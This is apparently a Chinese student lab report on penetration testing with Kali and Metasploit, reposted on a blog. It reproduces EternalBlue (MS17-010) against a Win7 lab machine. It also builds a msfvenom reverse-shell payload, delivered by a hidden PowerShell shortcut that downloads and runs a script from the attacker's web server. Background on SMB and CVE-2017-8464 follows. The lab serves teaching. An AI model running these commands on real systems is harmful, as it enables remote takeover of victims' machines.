信息系统安全——基于 KALI 和 Metasploit 的渗透测试

实验?2??基于?KALI?和?Metasploit?的渗透测试

2.1?实验名称

《基于?KALI?和?Metasploit?的渗透测试》

1?、熟悉渗透测试方法

2?、熟悉渗透测试工具?Kali?及?Metasploit?的使用

2?、选择?Kali?中?1-2 种攻击工具,记录攻击的主要步骤和攻击结果截图。

攻击一:使用?MSF 复现“永恒之蓝”漏洞

实验环境:Win7(关闭防火墙,开启?SMB?服务);

Kali?Linux(metasploit-framework?6.2.26)

1??启动?Metasploit

终端里输入 msfconsole



2 ?查询利用模块

终端里输入 search?ms17_010?,可以看到有哪些模块可以利用

3 ?使用探测模块

终端内输入?use?auxiliary/scanner/smb/smb_ms17_010

4 ?设置探测范围

终端内输入?show?options?,在这里需要配置一个?RHOSTS。

终端内输入?set?rhosts?192.168.3.0/24?(设置扫描当前网段)?,或可以设置范围?set?rhosts?192.168.3.1-?192.168.3.10。

5??开始探测

终端内输入?run?执行探测。

根据上图我们可以看到?192.168.3.8 ?这个?IP?的机器可能存在漏洞。



6 ?开始漏洞利用

首先在终端里输入?search?ms17_010?,使用模块?use

exploit/windows/smb/ms17_010_eternalblue。

7 ?配置利用模块

配置模块 show?options??配置靶机 set?rhost?192.168.3.8??这里?IP?填第五步探测到的?IP。?



8??执行攻击

在终端里输入?run?。看到?win?说明攻击成功,拿到?meterpreter。

攻击二:“震网三代”反弹?shell

实验环境:Win10(关闭防火墙);

Kali?Linux(metasploit-framework?6.2.26)

1?、使用?MSF?创建一个后门

msf??内 输 入 : msfvenom??-p??windows/x64/meterpreter/reverse_tcp??lhost=?192.168.3.23?lport=4456 -fpsh-reflection>/var/www/html/link.ps1

2?、在?kali?下开启?apache2

终端内输入:service?apache2 start

3?、在受控机上创建快捷方式

powershell???????-windowstyle???????hidden???????-exec???????bypass???????-c ??????"IEX???????(New-Object

Net.WebClient).DownloadString('http://192.168.204.135/link.ps1');test.ps1"

4??回到?MSF?终端配置监听

msf?内输入: use?exploit/multi/handler

5 ?配置?payload

set?payload?windows/x64/meterpreter/reverse_tcp

msf?中输入:show?options??配置?payload



设置 LHOST??和 LPORT?,maf?中输入:

set?lhost?<当前机器?ip> ?设置?LHOST

set?lport?<未被占用的端口> ?设置?LPORT



6?、执行监听

msf?中输入:run?或者?exploit

进入靶机执行我们在靶机上创建的快捷方式,稍等片刻获取到?meterpreter。

攻击一:使用?MSF?复现“永恒之蓝?”漏洞

CVE-2017-0144?,即永恒之蓝,最早爆发于?2017 年?4?月?14?日晚,是一种利用?Windows 系统的?SMB?协议漏洞来获取系统的最高权限,?以此来控制被入侵的计算机。甚至于?2017年?5?月?12?日, 不法分子通过改造“永恒之蓝”制作了勒索病毒,使全世界大范围内遭受了勒索病毒,甚至波及到学校、大型企业、政府等机构,只能通过支付高额的赎金才能恢复出文件。

SMB?是一个协议服务器信息块,它是一种客户机/服务器、请求/响应协议,通过?SMB 协议可以在计算机间共享文件、打印机、命名管道等资源,?电脑上的网上邻居就是靠?SMB ?实现的;SMB?协议工作在应用层和会话层,可以用在?TCP/IP?协议之上,SMB?使用?TCP139端口和?TCP445 端口。

SMB?工作原理:

(1)首先客户端发送一个?SMB?negport??请求数据报,,并列出它所支持的所有?SMB?的协?议版本。服务器收到请求消息后响应请求,并列出希望使用的?SMB?协议版本。如果没有可以使用的协议版本则返回?0XFFFFH?,结束通信。

(2)协议确定后,客户端进程向服务器发起一个用户或共享的认证,这个过程是通过发送?SessetupX?请求数据包实现的。客户端发送一对用户名和密码或一个简单密码到服务器,然后通过服务器发送一个?SessetupX?应答数据包来允许或拒绝本次连接。

(3)当客户端和服务器完成了磋商和认证之后,它会发送一个?Tcon或?TconX?SMB?数据报?并列出它想访问的网络资源的名称,之后会发送一个?TconX?应答数据报以表示此次连接是否接收或拒绝。

(4)连接到相应资源后,SMB?客户端就能够通过open?SMB?打开一个文件,通过?read?SMB?读取文件,通过write?SMB?写入文件,通过?close?SMB?关闭文件。

永恒之蓝是在?Windows?的?SMB?服务处理?SMB?v1 请求时发生的漏洞,这个漏洞导致攻?击者在目标系统上可以执行任意代码。通过永恒之蓝漏洞会扫描开放?445 文件共享端口的?Windows?机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

2017 年?6 月?13?日,微软官方发布编号为?CVE-2017-8464?的漏洞公告,官方介绍?Windows 系统在解析快捷方式时存在远程执行任意代码的高危漏洞,黑客可以通过?U 盘、网络共享?等途径触发漏洞,完全控制用户系统,安全风险高危传播的载体一般是?lnk,lnk?是?windows 系统内应用程序快捷方式文件的文件类型后缀名。被攻击机插入存在攻击?lnk?的?U 盘后会反弹?shell?,哪怕是被隔离的内网,也可以在不上网的情况下被攻击。

这种漏洞通过创建恶意快捷方式,包含恶意执行脚本,点击恶意快捷方式,导致本机中病毒,并且被远控。

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 结果实例: 一个cpu的parsec结果

- 哈希表开始 代码随想录训练营第6天

- VUE框架Vue3下使用watch监听reactive下的数据变化并使深度监视起效------VUE框架

- 记一次在windows10 home版安装Docker desktop的艰难过程

- Jmeter性能测试:高并发分布式性能测试

- 助力智能车损计算,基于高精度YOLOv8开发构建智能化车辆受损区域分割检测识别分析系统

- Vue - 条件渲染简介

- 知识笔记(九十)———ThinkPHP5中时间查询的方法

- Qt 鼠标按下移动释放事件

- 66. 加一(Java):BigInteger